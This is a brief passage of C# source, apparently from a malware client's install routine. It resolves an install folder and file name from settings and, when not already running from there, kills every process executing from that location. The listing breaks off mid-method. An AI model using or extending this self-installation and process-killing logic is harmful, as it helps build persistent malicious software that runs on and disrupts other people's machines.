 15 public static void Install()
16 {
17 try
18 {
19 FileInfo fileInfo = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(Settings.InstallFolder), Settings.InstallFile));
20 string fileName = Process.GetCurrentProcess().MainModule.FileName;
21 if (fileName != fileInfo.FullName)
22 {
23 foreach (Process process in Process.GetProcesses())
24 {
25 try
26 {
27 if (process.MainModule.FileName == fileInfo.FullName)
28 {
29 process.Kill();
30 }
31 }
32 catch
33 {
34 }
35 }